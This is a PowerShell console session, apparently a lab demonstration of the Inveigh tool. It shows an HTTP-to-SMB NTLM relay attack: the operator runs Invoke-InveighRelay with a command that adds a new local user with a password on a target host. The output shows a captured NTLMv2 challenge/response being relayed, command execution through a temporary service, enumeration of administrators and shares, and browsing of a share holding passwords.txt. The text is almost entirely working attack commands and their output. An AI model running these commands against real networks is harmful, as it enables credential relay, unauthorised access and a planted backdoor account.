 Administrator: Windows PowerShell
PS C:\Users\kevin\Desktop\Inveigh> Invoke-InveighRelay -ConsoleOutput Y -StatusOutput N -Target 192.168.125.11 -Command
"net user commandtest Fall2018! /add" -Attack Enumerate,Execute,Session
[+] [2018-09-17T19:59:24] HTTP request for / received from 192.168.125.102
[+] [2018-09-17T19:59:24] HTTP host header 192.168.125.100 received from 192.168.125.102
[+] [2018-09-17T19:59:24] HTTP user agent received from 192.168.125.102:
Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
WARNING: [!] [2018-09-17T19:59:24] HTTP to SMB relay initiated by 192.168.125.102
WARNING: [!] [2018-09-17T19:59:24] Selecting a random target
WARNING: [!] [2018-09-17T19:59:24] Grabbing challenge for relay from 192.168.125.11
WARNING: [!] [2018-09-17T19:59:24] Received challenge E503D1A8895BB2CA for relay from 192.168.125.11
WARNING: [!] [2018-09-17T19:59:24] Providing challenge E503D1A8895BB2CA for relay to 192.168.125.102
[+] [2018-09-17T19:59:24] HTTP NTLMv2 challenge/response captured from 192.168.125.102 (INVEIGH-WKS2):
inveigh\testuser1 [not unique]
WARNING: [!] [2018-09-17T19:59:24] Sending NTLMv2 response for inveigh\testuser1 for relay to 192.168.125.11
WARNING: [!] [2018-09-17T19:59:24] HTTP to SMB relay authentication successful for inveigh\testuser1 on 192.168.125.11
WARNING: [!] [2018-09-17T19:59:24] inveigh\testuser1 has command execution privilege on 192.168.125.11
WARNING: [!] [2018-09-17T19:59:24] Session 0 added to session list
[+] [2018-09-17T19:59:25] 192.168.125.11 Administrators group member users:
INVEIGH-SRV1\Administrator,INVEIGH\testuser1
[+] [2018-09-17T19:59:25] 192.168.125.11 Administrators group member groups:
INVEIGH\Domain Admins
[+] [2018-09-17T19:59:25] 192.168.125.11 local users:
Administrator,DefaultAccount
[+] [2018-09-17T19:59:25] 192.168.125.11 custom shares:
Share
WARNING: [!] [2018-09-17T19:59:25] inveigh\testuser1 has command execution privilege on 192.168.125.11
WARNING: [!] [2018-09-17T19:59:25] Service KHUOHUFEPHOTROEGLWVP created on 192.168.125.11
WARNING: [!] [2018-09-17T19:59:25] Trying to execute command on 192.168.125.11
WARNING: [!] [2018-09-17T19:59:25] Command executed on 192.168.125.11
WARNING: [!] [2018-09-17T19:59:26] Service KHUOHUFEPHOTROEGLWVP deleted on 192.168.125.11
PS C:\Users\kevin\Desktop\Inveigh> Get-Inveigh -session
Session Target Initiator User Privileged Status Established Last Activity
------- ------ --------- ---- ---------- ------ ----------- -------------
0 192.168.125.11 192.168.125.102 inveigh\testuser1 yes connected 2018-09-17T19:59:24 2018-09-17T19:59:24
PS C:\Users\kevin\Desktop\Inveigh> Invoke-SMBClient -Session 0 -Source \\192.168.125.11\Share
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a--- 8/28/2018 9:14 PM 10164 \\192.168.125.11\Share\passwords.txt